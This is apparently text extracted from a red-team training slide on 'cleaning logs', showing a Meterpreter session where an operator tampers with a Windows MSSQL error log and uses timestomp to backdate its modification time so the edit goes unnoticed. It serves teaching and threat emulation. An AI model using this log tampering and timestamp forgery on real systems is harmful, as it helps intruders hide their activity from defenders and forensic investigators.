 CTE | Cyber Threat Emulation
Cleaning Logs: Always Use Multicommand Script
root@web:~
figured.
2010-10-29 10:14:18.88 spidlls    Service Broker manager has started.
2010-10-29 10:20:42.43 Server     Servier resumed execution after being idle 352 seconds: user ac
tivity awakened the server.  This is an information messge only.  No user action is required.
2010-10-29 10:20:48.49 Logon      Error 17832, severity: 20, Severity 20, State
c:\progra~1\micros~2\mssql.1\mssql\log>exit
exit
Time of last log entry
meterpreter > pwd
c:\progra~1\micros~2\mssql.1\mssql\log
meterpreter > timestomp errorlog -m "10/29/2010 10:20:48”
[*] Setting specific MACE attributes on errorlog
meterpreter > ls
Set log to that time
Listing: c:\progra~1\micros~2\mssql.1\mssql\log
===============================================
Mode              Size    Type   Last modified                   Name
....              ....    ....   .............                   ....
407777/rwxrwxrwx  0       dir    Fri Oct 29 10:44:05 -0400 2010  .
407777/rwxrwxrwx  0       dir    Wed May 12 14:03:00 -0400 2010  ..
100656/rw-rw-rw-  4188    fil    Fri Oct 29 10:20:48 -0400 2010  ERRORLOG
100656/rw-rw-rw-  4188    fil    Fri Oct 29 10:38:12 -0400 2010  ERRORLOG.1
100656/rw-rw-rw-  9170    fil    Fri Oct 29 10:12:36 -0400 2010  ERRORLOG.2
100656/rw-rw-rw-  9800    fil    Thu Oct 28 15:01:57 -0400 2010  ERRORLOG.3
100656/rw-rw-rw-  9366    fil    Thu Oct 21 19:53:57 -0400 2010  ERRORLOG.4
100656/rw-rw-rw-  7796    fil    Thu Oct 21 19:41:26 -0400 2010  ERRORLOG.5
-- INSERT --